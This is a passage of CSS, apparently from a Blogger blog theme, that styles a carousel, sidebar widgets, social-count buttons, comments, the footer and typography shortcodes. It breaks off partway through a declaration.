.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}
.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translate3d(0px,0px,0px)}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{cursor:pointer;cursor:hand;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel.owl-loaded{display:block}
.owl-carousel.owl-loading{opacity:0;display:block}
.owl-carousel.owl-hidden{opacity:0}
.owl-carousel .owl-refresh .owl-item{display:none}
.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:visible;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}
.owl-carousel .owl-item img{display:block;width:100%;-webkit-transform-style:preserve-3d;transform-style:preserve-3d}
.owl-carousel.owl-text-select-on .owl-item{-webkit-user-select:auto;-moz-user-select:auto;-ms-user-select:auto;user-select:auto}
.owl-carousel .owl-grab{cursor:move;cursor:-webkit-grab;cursor:-o-grab;cursor:-ms-grab;cursor:grab}
.owl-carousel.owl-rtl{direction:rtl}
.owl-carousel.owl-rtl .owl-item{float:right}
.no-js .owl-carousel{display:block}
.owl-prev,.owl-next{top:0;color:#1c1c1c;background-color:rgba(255,255,255,0.8);font-family:FontAwesome;position:absolute;z-index:1;display:block;padding:0;cursor:pointer;padding:0;text-align:center;overflow:hidden}
.owl-prev{left:0}
.owl-prev:before{content:"\f104"}
.owl-next{right:0}
.owl-next:before{content:"\f105"}
.owl-prev:hover,.owl-next:hover{background-color:rgba(23,23,23,0.9);color:#f2f2f2}
.owl-dots{position:absolute;bottom:1px;width:33.33%;left:0;right:0;margin:auto;text-align:center}
.owl-dot{background:#fff;height:3px;width:10px;display:inline-block;margin:0 5px;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;opacity:.6}
.owl-dot.active,.owl-dot:hover{background:#00adef}
.custom-widget li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.custom-widget .rcthumb{position:relative;float:left;margin:0!important;width:90px;height:70px;overflow:hidden;display:block;vertical-align:middle}
.custom-widget .post-panel{padding-left:15px;display:table-cell}
.custom-widget .rcp-title{overflow:hidden;line-height:0;margin:0 0 3px;padding:0}
.custom-widget .rcp-title a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.custom-widget .rcp-title a:hover{color:#00adef}
.cmm-widget li .cmm-avatar{position:relative;overflow:hidden;padding:0;width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-top:1px dotted #F5F5F5;overflow:hidden;margin:0;padding:10px 0}
.cmm-widget li:first-child{padding-top:0;border-top:0}
.cmm-widget li:last-child{padding-bottom:0}
.cmm-widget li span{margin-top:4px;color:#bdbdbd;display:block;line-height:1.2em;text-transform:lowercase;font-size:12px;font-style:italic;font-weight:400}
.cmm-img{width:55px;height:55px;float:left;margin:0 10px 0 0}
.cmm-widget a{color:#1c1c1c;position:relative;font-size:14px;font-weight:500;display:block;overflow:hidden}
.cmm-widget a:hover{color:#00adef}
.cmm-widget{list-style:none;padding:0}
.home-ad .widget{padding-right:2%}
.home-ad .widget-content{width:728px;max-height:90px;padding:0;margin:0 auto 15px;max-width:100%;box-sizing:border-box}
.header-ads h2,#ads-home h2,#post-ads-footer h2{display:none!important}
.posts-title{margin-right:2%}
.post{display:block;overflow:hidden;word-wrap:break-word}
.index .post,.archive .post{margin:0 0 15px;padding-bottom:15px;border-bottom:1px dotted #f5f5f5}
.index div.post-outer:last-child .post,.archive div.post-outer:last-child .post{padding-bottom:5px;border-bottom:0}
.block-image{position:relative;float:left;width:290px;height:190px;margin-right:20px}
.block-image .thumb{width:100%;height:190px;position:relative;display:block;z-index:2;overflow:hidden}
.block-image .thumb a{width:100%;height:190px;display:block}
.thumb-overlay{position:absolute;left:0;top:0;z-index:2;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.block-image:hover .thumb a .thumb-overlay,.related-posts .related-item:hover .related-thumb a .thumb-overlay{background-color:rgba(40,35,40,0.30)}
.retitle h2{margin:8px 0;display:block}
.post h2 a,.post h2 a:visited,.post h2 strong{color:#1c1c1c;font-size:22px;line-height:1.5em;font-weight:700;text-decoration:none}
.post h2 a:hover{color:#00adef}
.widget iframe,.widget img{max-width:100%}
.index .post-footer,.archive .post-footer{display:none!important}
.index .post h2,.archive .post h2{margin:0 0 8px;padding:0 10px 0 0;overflow:hidden}
.item .post,.static_page .post{padding:0}
.date-header{display:block;overflow:hidden;font-weight:400;margin:0!important;padding:0}
#meta-post{font-size:12px;color:#bdbdbd;line-height:1.4em}
#meta-post a{color:#555}
#meta-post .timestamp-link{margin-left:0}
.apsc-facebook-icon {
background-color: #3b5998;
}
.apsc-twitter-icon {
background-color: #1dcaff;
}
.apsc-youtube-icon {
background-color: #e52d27;
}
.apsc-soundcloud-icon {
background-color: #ff8800;
}
.apsc-dribble-icon {
background-color: #ea4c89;
}
.apsc-comment-icon {
background-color: #464646;
}
.apsc-edit-icon {
background-color: #837d7d;
}
.apsc-google-plus-icon {
background-color: #dd4b39;
}
.apsc-instagram-icon {
background-color: #3f729b;
}
.apsc-each-profile {
width: 95px;
}
.apsc-each-profile a {
color: white !important;
}
.apsc-each-profile a:hover {
color: white !important;
text-decoration: none !important;
}
.apsc-theme-4 .apsc-each-profile {
float: left;
margin: 0;
}
.apsc-theme-4 .social-icon {
display: inline-block;
position: relative;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .social-icon .media-name {
display: none;
}
.apsc-theme-4 .apsc-each-profile a {
padding: 22px 20px;
font-size: 14px;
line-height: 1;
text-transform: uppercase;
text-decoration: none;
display: block;
color: #fff;
position: relative;
text-align: center;
}
.apsc-theme-4 .apsc-each-profile a:hover {
opacity: 0.8;
}
.apsc-theme-4 .apsc-each-profile a .fa {
vertical-align: top;
text-align: center;
font-size: 24px;
display: block;
transform: none;
-webkit-transform: none;
-ms-transform: none;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-each-profile a:hover .fa {
transform: none;
-webkit-transform: snone;
-ms-transform: none;
}
.apsc-theme-4 .media-name {
display: block;
}
.apsc-theme-4 .apsc-count {
font-family: "Open sans", sans-serif;
border-radius: 0;
color: #fff;
display: block;
font-size: inherit;
text-align: center;
position: relative;
font-size: 12px;
text-decoration: none;
text-transform: uppercase;
margin-top: 8px;
font-weight: 400;
transition: all 0.5s ease-in-out;
-webkit-transition: all 0.5s ease-in-out;
-moz-transition: all 0.5s ease-in-out;
-o-transition: all 0.5s ease-in-out;
-ms-transition: all 0.5s ease-in-out;
}
.apsc-theme-4 .apsc-media-type {
display: none;
}
@media (max-width: 1199px) {
.apsc-each-profile {
width: 50%;
}
}
@media (max-width: 767px) {
.apsc-each-profile {
width: 16.6%;
}
}
@media (max-width: 479px) {
.apsc-each-profile {
width: 33.3%;
}
}
#meta-post .timestamp-link span:before{content:'\f133';font-family:fontawesome;margin-right:8px;color:#E5192C}
.resumo{margin-top:10px;font-size:13px;color:#919191;line-height:1.5em}
.resumo span{display:block;margin-bottom:8px;padding-right:10px}
a.read-more{display:inline-block;margin-bottom:0;font-weight:500;text-align:left;vertical-align:middle;cursor:pointer;background-image:none;white-space:nowrap;line-height:25px;height:25px;color:#fff;background-color:#00adef;border-radius:0;font-size:11px;text-transform:uppercase;padding:0 10px;margin-top:3px;outline:none;border:none;overflow:hidden}
.post-meta{color:#bdbdbd;display:block;font-size:12px;font-weight:400;line-height:21px;margin:0;padding:0}
.postags{position:absolute;top:15px;left:15px;z-index:3}
.postags a{display:inline-block;display:none;background:#00adef;color:#fff;margin:0;height:20px;line-height:20px;padding:0 6px;font-size:11px;text-transform:uppercase}
.postags a:first-child{display:inline-block}
.breadcrumbs{display:none;margin:0;font-size:0}
.item article,.static_page article{margin-top:15px}
.item .post-head,.static_page .post-head{position:relative;margin:2px 0 5px}
.item .post-title,.static_page .post-title{color:#1c1c1c;font-size:27px;line-height:1.5em;font-weight:700;position:relative;display:inline-block;padding:0;margin:0}
.item .post-body,.static_page .post-body{width:100%;color:#5E5E5E;font-size:14px;line-height:1.5em;overflow:hidden;box-sizing:border-box;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.post-meta a{color:#bdbdbd}
.post-timestamp{margin-left:0}
.label-head{margin-left:0}
.label-head a{padding-left:2px}
.label-head a:hover{color:#00adef}
.post-meta .g-profile span:before{content:'\f007';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .post-timestamp{margin-left:10px}
.post-meta .post-timestamp .timestamp-link abbr:before{content:'\f017';font-family:fontawesome;color:#bdbdbd;margin-right:5px}
.post-meta .label-head{margin-left:10px}
.post-meta .label-head:before{content:'\f07c';font-family:fontawesome;color:#bdbdbd;margin-right:0}
.main .widget{margin:0}
.main .Blog{border-bottom-width:0}
.share-box{height:30px;position:relative;line-height:0;margin:20px 0;padding:0}
.share-art{display:block;margin:0;padding:0}
.share-art a{float:left;width:18.4%;height:30px;line-height:30px;color:#fff;font-weight:400;font-size:15px;text-align:center;display:inline-block;margin:0 2% 0 0;padding:0;border-radius:0;box-sizing:border-box}
.share-art a:hover{color:#fff}
.share-art .fac-art i{padding-right:2px}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5;margin-right:0}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
#related-wrap{margin-bottom:20px}
.related-title{position:relative;clear:both;z-index:1;margin:-5px 0 7px;line-height:33px}
.related-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.related-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.related-posts{position:relative;overflow:hidden;margin:0;padding:0}
.related-posts .related-item{width:33.33%;height:180px;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0;padding:0 2.5px}
.related-posts li:first-child{padding-left:0}
.related-posts li:nth-child(3){padding-right:0}
.related-posts .related-item .related-img{width:100%;height:180px;position:relative;display:block}
.related-posts .related-item .related-img:after{content:no-close-quote;position:absolute;left:0;bottom:0;width:100%;height:120px;background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi2Z2YiIPbcMrLMXP4p5pAdHDSLet_MoSAjHHK01NPTfproXX6xNpxUsm3xSVlDozUbith4e_kIVjWXrfgKkCiVFbLOwEg4XkGU0JUK8eCdEjHYyEa-bCiQ9bLFIAnjnd3FICk7HD7mCK4/s1600-r/metabg.png) repeat-x;background-size:100% 100%;opacity:.8}
.related-overlay{position:absolute;left:0;top:0;z-index:1;width:100%;height:100%;background-color:rgba(40,35,40,0.05)}
.related-posts .related-item:hover .related-overlay{background-color:rgba(40,35,40,0.30)}
.related-content{position:absolute;bottom:0;padding:15px 15px 11px;width:100%;line-height:1.2em;box-sizing:border-box;z-index:2}
.related-posts .related-tag{position:absolute;top:15px;left:15px;background-color:#00adef;color:#fff;text-transform:uppercase;font-weight:400;z-index:5;height:20px;line-height:20px;padding:0 6px;font-size:11px}
.related-posts h3 a{font-size:14px;line-height:1.4em;padding:10px 0 4px;font-weight:500;color:#fff;display:block;text-shadow:0 .5px .5px rgba(34,34,34,0.3)}
.related-posts .related-item .recent-date{color:#ccc}
.featured .post-tag:hover,.carousel-tag a:hover,.bx-first .box-thumbnail .first-tag a:hover,.post-readmore a:hover,.postags a:hover,a.read-more:hover,.related-tag:hover{background:#1c1c1c}
.ib-nav li{padding:0;display:inline-block;width:50%}
.ib-nav li strong{display:block;padding:0 0 5px;font-weight:700;text-transform:uppercase;font-size:13px}
.ib-nav li strong i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
ul.ib-nav{background-color:#FFF;display:block;width:100%;position:relative;overflow:hidden;margin-bottom:15px;border-bottom:2px solid #f5f5f5;border-top:2px solid #f5f5f5}
.ib-nav li a{color:#1c1c1c;line-height:1.3em;display:block;padding:15px 0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.ib-nav li:hover a{opacity:.6}
ul.ib-nav span{font-size:13px;font-weight:400}
.ib-nav .previous{float:left;min-height:80px;border-right:1px solid #f5f5f5;box-sizing:border-box;padding-right:10px}
.ib-nav .next{text-align:right;border-left:1px solid #f5f5f5;margin-left:-1px;padding-left:10px;box-sizing:border-box}
#blog-pager{clear:both;text-align:center;margin:0}
.index #blog-pager{display:block}
.index #blog-pager,.archive #blog-pager{padding:0 0 20px;text-align:left}
#blog-pager-newer-link a,#blog-pager-older-link a{display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:#1c1c1c;color:#fff;font-size:12px}
#blog-pager-newer-link a:hover,#blog-pager-older-link a:hover{background-color:#00adef}
.showpageNum a,.showpage a,.showpagePoint{display:block;float:left;margin-right:6px;padding:0 12px;background:#1c1c1c;color:#fff;border:0;text-transform:uppercase;line-height:32px;font-weight:500;border-radius:0}
.showpageNum a:hover,.showpage a:hover{background-color:#00adef}
.showpageNum a i,.showpage a i{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.showpagePoint{background-color:#00adef;color:#fff}
.showpageOf{display:none!important}
.comments-title{position:relative;clear:both;z-index:1;margin:0;line-height:33px}
.comments-title h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0;padding-right:15px}
.comments-title:after{content:"";position:absolute;z-index:0;top:14px;left:0;width:100%;height:5px;background-color:#F5F5F5}
.blogger-tab{display:block}
.comments{clear:both;margin:0;color:#1c1c1c}
.comments h4{font-weight:400;font-size:12px;font-style:italic;padding-top:1px}
.comments .comments-content{margin:0;padding:0}
.comments .comments-content .comment{margin-bottom:0;padding-bottom:8px}
.comments .comments-content .comment:first-child{padding-top:0}
.facebook-tab,.fb_iframe_widget_fluid span,.fb_iframe_widget iframe{width:100%!important}
.comments .item-control{position:static}
.comments .avatar-image-container{float:left;overflow:hidden;position:absolute}
.comments .avatar-image-container,.comments .avatar-image-container img{height:45px;max-height:45px;width:45px;max-width:45px;border-radius:0}
.comments .comment-block{overflow:hidden;padding:0 0 10px}
.comments .comment-block,.comments .comments-content .comment-replies{margin-left:60px;margin-top:0}
.comments .comments-content .inline-thread{padding:0}
.comments .comment-actions{float:left;width:100%;position:relative;margin:0}
.comments .comments-content .comment-header{font-size:14px;display:block;overflow:hidden;clear:both;margin:0 0 3px;padding:0 0 5px;border-bottom:1px dotted #f5f5f5}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;font-size:16px}
.comments .comments-content .icon.blog-author{display:none}
.comments .comments-content .comment-content{float:left;text-align:left;font-size:13px;line-height:1.4em;color:#656565}
.comments .comment .comment-actions a{margin-right:5px;padding:2px 5px;color:#1c1c1c;font-weight:400;background-color:#f5f5f5;font-size:10px}
.comments .comment .comment-actions a:hover{color:#fff;background-color:#00adef;text-decoration:none}
.comments .comments-content .datetime{color:#999;float:left;font-size:11px;position:relative;font-style:italic;margin:2px 0 0;display:block}
.comments .comments-content .datetime:before{content:'\f017';font-family:fontawesome;font-style:normal;margin-right:3px}
.comments .comments-content .comment-header a{color:inherit}
.comments .comments-content .comment-header a:hover{color:#00adef}
.comments .thread-toggle{margin-bottom:4px}
.comments .thread-toggle .thread-arrow{height:7px;margin:0 3px 2px 0}
.comments .thread-expanded{padding:8px 0 0}
.comments .comments-content .comment-thread{margin:0}
.comments .continue a{padding:0 0 0 60px;font-weight:400}
.comments .comments-content .loadmore.loaded{margin:0;padding:0}
.comments .comment-replybox-thread{margin:0}
iframe.blogger-iframe-colorize,iframe.blogger-comment-from-post{height:283px!important}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{color:#1c1c1c;margin-bottom:15px}
blockquote{margin:0;padding:0 20px}
blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#1c1c1c}
blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#1c1c1c}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f0da";margin-right:5px;font-family:fontawesome}
#sidebar-wrapper .widget{    background: #FFF;
margin-bottom: 20px;
overflow: hidden;
margin-top: 25px;
padding: 10px 20px 35px;
position: relative;
border: 1px solid #eee;}
.sidebar .widget .title-wrap{position:relative;z-index:1;    margin-bottom: 10px;
line-height: 33px;text-align: center;
}
.sidebar .widget h2{display:inline-block;position:relative;background-color:#fff;color:#1c1c1c;font-size:18px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sidebar .widget .title-wrap h2{margin:0}
.sidebar .widget-content{margin:0}
.list-label-widget-content li{display:block;padding:8px 0;border-bottom:1px dotted #F5F5F5;position:relative}
.list-label-widget-content li:first-child{padding:0 0 8px}
.list-label-widget-content li:last-child{padding-bottom:0;border-bottom:0}
.list-label-widget-content li a:before{content:'\203a';position:absolute;left:0;top:4px;font-size:22px;color:#1c1c1c}
.list-label-widget-content li:first-child a:before{top:-5px}
.list-label-widget-content li a{color:#1c1c1c;font-size:12px;padding-left:15px;font-weight:500}
.list-label-widget-content li a:hover{color:#00adef}
.list-label-widget-content li span:last-child{color:#999;font-size:12px;font-weight:500;position:absolute;top:11px;right:0}
.list-label-widget-content li:first-child span:last-child{top:3px}
.cloud-label-widget-content{text-align:left}
.cloud-label-widget-content .label-count{background:#00adef;color:#fff!important;margin-left:-3px;white-space:nowrap;border-radius:0;padding:1px 4px!important;font-size:12px!important;margin-right:5px}
.cloud-label-widget-content .label-size{background:#f5f5f5;display:block;float:left;font-size:11px;margin:0 5px 5px 0}
.cloud-label-widget-content .label-size a,.cloud-label-widget-content .label-size span{height:18px!important;color:#1c1c1c;display:inline-block;font-size:12px;font-weight:500!important;padding:6px 8px}
.cloud-label-widget-content .label-size a{padding:6px 10px}
.cloud-label-widget-content .label-size a:hover{color:#fff!important}
.cloud-label-widget-content .label-size,.cloud-label-widget-content .label-count{height:30px!important;line-height:19px!important}
.cloud-label-widget-content .label-size:hover{background:#00adef;color:#fff!important}
.cloud-label-widget-content .label-size:hover a{color:#fff!important}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c;color:#fff!important;cursor:pointer}
.cloud-label-widget-content .label-size-1,.label-size-2,.label-size-3,.label-size-4,.label-size-5{font-size:100%;opacity:10}
.label-size-1,.label-size-2{opacity:100}
.FollowByEmail td{width:100%;float:left;box-sizing:border-box}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{margin-left:0;width:100%;border-radius:0;height:30px;font-size:11px;color:#fff;background-color:#00adef;font-family:inherit;text-transform:uppercase;font-weight:700;letter-spacing:1px}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#272727}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{padding-left:10px;height:30px;border:1px solid #FFF;margin-bottom:5px;box-sizing:border-box;font-size:11px;font-family:inherit}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #FFF}
.FollowByEmail .widget-content{background-color:#1c1c1c;box-sizing:border-box;padding:10px}
.FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";font-size:11px;color:#f2f2f2;line-height:1.4em;margin-bottom:5px;display:block;padding:0 2px}
.flickr_widget .flickr_badge_image{float:left;margin-bottom:5px;margin-right:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image:nth-of-type(4),.flickr_widget .flickr_badge_image:nth-of-type(8),.flickr_widget .flickr_badge_image:nth-of-type(12){margin-right:0}
.flickr_widget .flickr_badge_image img{max-width:67px;height:auto}
.flickr_widget .flickr_badge_image img:hover{opacity:.5}
#ArchiveList select{border:1px solid #1c1c1c;padding:6px 8px;width:100%;cursor:pointer;font-family:inherit;font-size:12px;color:#1c1c1c}
.PopularPosts .item-thumbnail{margin:0 15px 0 0 !important;width:90px;height:70px;float:left;overflow:hidden}
.PopularPosts .item-thumbnail a{position:relative;display:block;overflow:hidden;line-height:0}
.PopularPosts ul li img{padding:0;width:90px;height:70px}
.PopularPosts .widget-content ul li{overflow:hidden;padding:10px 0;border-top:1px dotted #f5f5f5}
.sidebar .PopularPosts .widget-content ul li:first-child,.sidebar .custom-widget li:first-child{padding-top:0;border-top:0}
.sidebar .PopularPosts .widget-content ul li:last-child,.sidebar .custom-widget li:last-child{padding-bottom:0}
.PopularPosts ul li a{color:#1c1c1c;font-weight:500;font-size:14px;line-height:1.5em}
.PopularPosts ul li a:hover{color:#00adef}
.PopularPosts .item-title{margin:0;padding:0;line-height:0}
.item-snippet{display:none;font-size:0;padding-top:0}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:0;padding:0}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:30px;border:0;background-image:none;background-color:#00adef;cursor:pointer;font-family:inherit;font-style:normal;font-weight:700;border-radius:0!important;text-transform:uppercase}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#1c1c1c;background-image:none;border:0}
#footer-wrapper{background-color:#1c1c1c}
#footer{overflow:hidden;margin:0 auto;padding:0}
.sect-left{display:inline-block;float:left;width:32%;margin-right:2%}
.sect-left:nth-child(3){margin-right:0}
.sect-left .widget{padding:20px 0}
.sect-left .widget:nth-of-type(2){padding-top:0}
.sect-left .widget .title-wrap{position:relative;z-index:1;margin-bottom:20px;line-height:33px}
.sect-left .widget h2{display:inline-block;position:relative;background-color:#1c1c1c;color:#F2F2F2;font-size:16px;letter-spacing:-.4px;text-transform:uppercase;font-weight:700;z-index:1;margin:0 0 10px;padding-right:15px}
.sect-left .widget .title-wrap h2{margin:0}
.sect-left .custom-widget .rcp-title a,.sect-left .PopularPosts ul li a{color:#F2F2F2}
.sect-left .recent-date{color:#999999}
.sect-left .custom-widget li{overflow:hidden;border-color:#272727;padding:10px 0}
.sect-left .PopularPosts .widget-content ul li{border-color:#272727}
.sect-left .PopularPosts .widget-content ul li:first-child,.sect-left .custom-widget li:first-child{padding-top:0;border-top:0}
.sect-left .custom-widget .rcp-title a:hover,.sect-left .PopularPosts ul li a:hover{color:#00adef}
.sect-left .cmm-widget li{border-color:#272727}
.sect-left .cmm-widget a{color:#F2F2F2}
.sect-left .cmm-widget a:hover{color:#00adef}
.sect-left .FollowByEmail .widget-content{background-color:#272727}
.sect-left .FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background:#1c1c1c}
.sect-left .FollowByEmail .widget-content:before{content:"Enter your email address to subscribe to this blog and receive notifications of new posts by email.";color:#F2F2F2}
.sect-left #ArchiveList select{border:1px solid #272727;background:#272727;color:#F2F2F2}
.sect-left #ArchiveList select option{color:#F2F2F2}
.sect-left .cloud-label-widget-content .label-size{background:#272727}
.sect-left .cloud-label-widget-content .label-size:hover{background:#00adef}
.sect-left .cloud-label-widget-content .label-size a{color:#F2F2F2}
.cloud-label-widget-content .label-size:hover span{background:#1c1c1c}
.sect-left .list-label-widget-content li{border-bottom:0;border-top:1px dotted #272727}
.sect-left .list-label-widget-content li:first-child{border-top:0;padding-top:0}
.sect-left .list-label-widget-content li a,.sect-left .list-label-widget-content li a:before{color:#F2F2F2}
.sect-left .list-label-widget-content li a:hover{color:#00adef}
.sect-left .list-label-widget-content li:first-child a:before{top:-6px}
.footer-wrapper{background-color:RGBA(0,0,0,0.2);color:#051c5d;display:block;padding:10px 0;width:100%;height:30px;overflow:hidden}
.footer-wrapper .footer-copy{margin:0 auto}
.footer-wrapper .copyright{font-size:11px;float:left;height:30px;line-height:30px;font-weight:500;text-transform:uppercase;letter-spacing:.3px}
.footer-wrapper .copyright a{color:#051c5d}
.footer-wrapper .copyright a:hover{color:#00adef}
.native-opt{float:right}
.native-opt li{float:right;display:inline-block;list-style:none!important}
.native-opt li a{display:block;width:30px;height:30px;background-color:#272727;text-align:center;color:#F2F2F2;line-height:30px;margin-left:10px;padding:0}
.native-opt li a:hover{background-color:#00adef;color:#fff}
.error_page #main-wrapper{width:100%!important;margin:0!important}
.error_page #sidebar-wrapper,.error_page .status-msg-wrap{display:none}
#error-wrap{color:#1c1c1c;text-align:center;padding:60px 0 80px}
.error-item{font-size:160px;line-height:1;margin-bottom:20px}
#error-wrap h2{font-size:25px;padding:20px 0 10px}
#error-wrap .homepage{padding-top:10px;display:block}
#error-wrap .homepage i{font-size:20px}
#error-wrap .homepage:hover{text-decoration:underline}
.img-anime .recent-boxes .box-image,.img-anime .recent-boxes .bf-thumb,.img-anime .custom-widget .rcthumb,.img-anime .PopularPosts img,.img-anime .home .block-image .thumb a,.img-anime .tc-thumb a,.img-anime .related-thumb a,.img-anime .PopularPosts .item-thumbnail a,.img-anime .cmm-img{opacity:0;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.img-anime .img-effect,.img-anime .recent-boxes .box-image.img-effect,.img-anime .recent-boxes .bf-thumb.img-effect,.img-anime .custom-widget .rcthumb.img-effect,.img-anime .PopularPosts img.img-effect,.img-anime .block-image .thumb a.img-effect,.img-anime .tc-thumb a.img-effect,.img-anime .related-thumb a.img-effect,.img-anime .PopularPosts .item-thumbnail a.img-effect,.img-anime .cmm-img.img-effect{opacity:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}

--></style>
<style>
/*-------Typography and ShortCodes-------*/
.firstcharacter{float:left;color:#27ae60;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px}.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#2c3e50}blockquote{font-style:italic;color:#888;border-left:5px solid #27ae60;margin-left:0;padding:10px 15px}blockquote:before{content:'\f10d';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-right:10px;color:#888}blockquote:after{content:'\f10e';display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;margin-left:10px;color:#888}.button{background-color:#2c3e50;float:left;padding:5px 12px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;transition:all .3s ease-out !important;-webkit-transition:all .3s ease-out !important}a.button{color:#fff}.button:hover{background-color:#27ae60;color:#fff}.button.small{font-size:12px;padding:5px 12px}.button.medium{font-size:16px;padding:6px 15px}.button.large{font-size:18px;padding:8px 18px}.small-button{width:100%;overflow:hidden;clear:both}.medium-button{width:100%;overflow:hidden;clear:both}.large-button{width:100%;overflow:hidden;clear:both}.demo:before{content:"\f06e";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.download:before{content:"\f019";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.buy:before{content:"\f09d";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.visit:before{content:"\f14c";margin-right:5px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:normal;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}pre{font-family:Monaco, "Andale Mono", "Courier New", Courier, monospace;background-color:#2c3e50;background-image:-webkit-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-moz-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, transparent);background-image:-ms-linear-gradient(rgba(0, 0, 0, 0.05) 50%, transparent 50%, 